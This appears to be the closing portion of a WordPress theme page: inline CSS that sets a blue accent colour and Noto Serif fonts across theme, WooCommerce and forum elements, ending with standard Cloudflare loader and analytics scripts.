    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="910774809690e6dfaffa68cd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>